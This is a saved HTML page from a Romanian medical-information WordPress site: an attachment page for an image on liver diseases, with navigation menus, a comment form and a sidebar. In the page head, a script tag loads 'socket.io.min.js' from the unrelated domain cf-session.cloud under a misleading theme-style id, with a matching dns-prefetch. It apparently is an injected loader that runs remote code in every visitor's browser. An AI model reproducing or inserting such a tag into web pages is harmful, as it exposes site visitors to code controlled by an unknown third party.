

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edumedical.ro/boli-si-afectiuni-2/sectiune-afectiuni-hepatice-2/
body_size: 9605
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ro-RO">
    <head profile="http://gmpg.org/xfn/11">

        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        

        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=latin-ext" rel="stylesheet"> 
        <link rel="stylesheet" href="https://www.edumedical.ro/wp-content/themes/blank-mobile/style.css" type="text/css" />
        <link rel="pingback" href="https://www.edumedical.ro/xmlrpc.php" />


        <title>sectiune afectiuni hepatice &#8211; Edumedical</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cf-session.cloud' />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Edumedical &raquo; sectiune afectiuni hepatice" href="https://www.edumedical.ro/boli-si-afectiuni-2/sectiune-afectiuni-hepatice-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.edumedical.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.edumedical.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cf-session.cloud/cdn/socket.io.min.js" id="astra-auth-lib-js"></script>
<link rel="https://api.w.org/" href="https://www.edumedical.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.edumedical.ro/wp-json/wp/v2/media/1864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.edumedical.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.edumedical.ro/?p=1864' />
<link rel="alternate" type="application/json+oembed" href="https://www.edumedical.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edumedical.ro%2Fboli-si-afectiuni-2%2Fsectiune-afectiuni-hepatice-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.edumedical.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edumedical.ro%2Fboli-si-afectiuni-2%2Fsectiune-afectiuni-hepatice-2%2F&#038;format=xml" />
       <meta name="google-site-verification" content="Uyu5gnpp1dTbxhsFz2AdDkbwEZvDxs6-LTMzCYHUXGA" />        
       <script type="text/javascript" src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/js/double_tap.js"> </script>
    
      <script src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/js/responsiveslides.js"></script>
  <script>
    // You can also use "$(window).load(function() {"
    jQuery(function () {
      jQuery("#slider4").responsiveSlides({
        auto: true,
        pager: false,
        nav: true,
        speed: 1500,
        namespace: "callbacks"
      });

    });
  </script>
  
        <link rel="shortcut icon" href="https://www.edumedical.ro/favicon-edu.ico" type="image/x-icon" />
    
   <link rel="stylesheet" type="text/css" media="screen" href="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/css/mobilemenu.css"/>

   <script type="text/javascript">
jQuery(document).ready(function(jQuery){



    /* toggle nav */
    jQuery("#menu-icon").on("click", function(){
        jQuery("#menu-cardio").slideToggle();
        jQuery(this).toggleClass("active");
    });


    });
 </script> 
		<style>.entry img {max-width:100%; height:auto!important;}</style>
        	<!-- Google Tag Manager feb 2019 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHP86NZ');</script>
<!-- End Google Tag Manager --> 
    </head>
    <body class="attachment attachment-template-default single single-attachment postid-1864 attachmentid-1864 attachment-jpeg">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHP86NZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
<div class="meniusus-mare">
    		    		<div class="meniusus" style="">
    		<div class="menu-susdetot-container"><ul id="menu-susdetot" class="menu"><li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8090"><a href="https://www.edumedical.ro">EduMedical</a></li>
<li id="menu-item-8089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8089"><a href="https://www.edumedical.ro/category/diabet/">Diabet/Nutritie</a></li>
<li id="menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8092"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sarcina-si-nou-nascut/">Sarcina/Copil</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8093"><a href="https://www.edumedical.ro/category/cardio/">Inima ta</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8094"><a href="https://www.edumedical.ro/category/vaccinare/">Vaccinarea</a></li>
<li id="menu-item-8098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://www.edumedical.ro/despre-noi/">Despre noi</a></li>
<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://www.edumedical.ro/contact/">Contact</a></li>
</ul></div>	
    			
    	
    	    <div style="clear:both;"></div>
    		</div>
    		
    	</div>
    	<div style="clear:both;"></div>
        <div id="headerwide" style="margin-top: 0px !important;">
            <div id="page-wrap">
                <div id="header">
                    <div id="logo2">
                        <a href="https://www.edumedical.ro/"><img src="https://www.edumedical.ro/wp-content/uploads/2013/06/logo.jpg" style="display:block;" border="0"/></a>

                    </div>

                    <div id="headerright">
<div style="float:left; margin-left:730px; margin-top:50px;">
                <a href="https://www.facebook.com/pages/Edumedical/335788559789535"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/fbook.gif" border="0"  style="border-radius: 5px;  box-shadow: 0 0 5px 0 #fff;"></a>
            </div>
</div>

               
           


                </div>
            </div>
 
            <div style="clear:both;font-size:1px; line-height:0; overflow:hidden">
                &nbsp;
            </div>

        </div>
        <div id="menuwide">
            <div id="page-wrap">
                 <div id="menu">
                	
    
                	<div id="menu-icon" class="tog">
                		<span class="menucardio">MENU</span>

</div>
                	<div class="menu-secondary-container"><ul id="menu-cardio" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-679"><a href="https://www.edumedical.ro">Acasa</a></li>
<li id="menu-item-4945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4945"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/">Stil de viata sanatos</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://www.edumedical.ro/category/listaafectiuni/">Boli si afectiuni</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://www.edumedical.ro/category/stirimedicale/">Stiri medicale</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="https://www.edumedical.ro/despre-noi/">Asociatia ALS</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.edumedical.ro/contact/">Contact</a></li>
</ul></div>
                    <div id="search">
                        <form action="https://www.edumedical.ro" id="searchform" method="get">
    <div style="margin-left:5px;">
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="text" size="17" id="s" name="s" value="Cauta" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"  />
        
        <input type="submit" value="" id="searchsubmit" />
    </div>
</form>                    </div>
                    
                </div>
            </div>
        </div>
        <div id="submenu-wide">
            <div id="submenu">
                
                Opiniile medicilor, sfaturile si orice alte informatii disponibile pe acest site au scop informativ si educational. Ele nu pot substitui consultul medical direct si nici diagnosticul stabilit in urma investigatiilor si analizelor medicale.
         
            </div>
           
        </div>
        <div id="content-background">
            <div id="content-background-up">
                <div id="page-wrap">
                    <div style="height:10px;"></div>
                       
             
	<div id="content-page">
					
		
		<div class="post-1864 attachment type-attachment status-inherit hentry" id="post-1864">
			
			<h1>sectiune afectiuni hepatice</h1>

			
			<div class="entry">
				
				<p class="attachment"><a href='https://www.edumedical.ro/wp-content/uploads/2013/04/sectiune-afectiuni-hepatice.jpg'><img decoding="async" width="180" height="120" src="https://www.edumedical.ro/wp-content/uploads/2013/04/sectiune-afectiuni-hepatice.jpg" class="attachment-medium size-medium" alt="" /></a></p>
				
				
				
			<p><a name="1"></a></p>
				
				

			</div>
			

<div style="clear:both;"></div>





<div id="respond">

	<h2>Adresati o INTREBARE/ Trimiteti un RASPUNS</h2>
	<p style="font-size:11px;">Atentie, discutiile online nu inlocuiesc consultul de specialitate! Nu includeti denumiri de medicamente in mesaj.
		Postand o intrebare sau un raspuns confirmati ca sunteti de acord cu <a href="https://www.edumedical.ro/termeni-si-conditii/" target='_blank'>termenii si conditiile</a> site-ului.
	</p>

	<div class="cancel-comment-reply">
		<a rel="nofollow" id="cancel-comment-reply-link" href="/boli-si-afectiuni-2/sectiune-afectiuni-hepatice-2/#respond" style="display:none;">Dă clic aici pentru a anula răspunsul.</a>	</div>

	
	<form action="https://www.edumedical.ro/wp-comments-post.php" method="post" id="commentform">

		
			<div>
				<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
				<label for="author"><span style="font-size:11px">Nume (obligatoriu)</span></label>
			</div>

			<div>
				<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
				<label for="email"><span style="font-size:11px">email - nu va fi publicat (obligatoriu)</span></label>
			</div>

		
		<!--<p>You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>-->

		<div>
			<textarea name="comment" id="comment" cols="58" rows="3" tabindex="4"></textarea>
		</div>

		<div>
			<input name="submit" type="submit" id="submit" tabindex="5" value="Trimiteti" />
			<input type='hidden' name='comment_post_ID' value='1864' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</div>
		
		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c04419b16b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="73"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
	</form>

		
</div>





			<!-- If comments are open, but there are no comments. -->

	 	

						
		</div>

	
	    </div>
	
	<div id="sidebar">

<div style="clear:both;height: 10px;"></div>        


<div id="sidebar-title">SITE-URI DEDICATE</div>
<div id="menu-box">
  <div class="menu-site-uri-dedicate-container"><ul id="menu-site-uri-dedicate" class="menu-sidebar"><li id="menu-item-17125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17125"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-infectioase/covid-19/">COVID-19</a></li>
<li id="menu-item-7643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7643"><a href="https://www.edumedical.ro/diabet">Diabet/Nutritie</a></li>
<li id="menu-item-7644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7644"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sarcina-si-nou-nascut/">Sarcina/Copil</a></li>
<li id="menu-item-7645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7645"><a href="https://www.edumedical.ro/cardio">Inima ta</a></li>
<li id="menu-item-7646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7646"><a href="https://www.edumedical.ro/vaccinare">Vaccinarea</a></li>
<li id="menu-item-13070" class="albastru menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.edumedical.ro/hepatita-c/">Hepatita C</a></li>
</ul></div></div>

<div style="clear:both"></div>
<div id="sidebar-title">STIL DE VIATA SANATOS</div>
<div id="menu-box">

   <div class="menu-ramai-sanatos-container"><ul id="menu-ramai-sanatos" class="menu-sidebar"><li id="menu-item-3600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3600"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sport-si-sanatate/">Sport si sanatate</a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3589"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/controale-medicale/">Controale Medicale</a></li>
<li id="menu-item-3599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3599"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sfaturi-pentru-parinti/">Sfaturi pentru parinti</a></li>
<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/psihologie/">Psihologie</a></li>
<li id="menu-item-3979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3979"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/drepturile-pacientilor-2/">Drepturile pacientilor</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4941"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/cuplu-si-sex/">Cuplu si sex</a></li>
</ul></div>
</div>


<div style="clear:both"></div>

<div id="sidebar-title">BOLI SI AFECTIUNI</div>
<div id="menu-box">

   <div class="menu-lista-afectiuni-container"><ul id="menu-lista-afectiuni" class="menu-sidebar"><li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://www.edumedical.ro/category/listaafectiuni/alergii/">Alergii</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://www.edumedical.ro/category/listaafectiuni/afectiuni-hepatice/">Afectiuni hepatice</a></li>
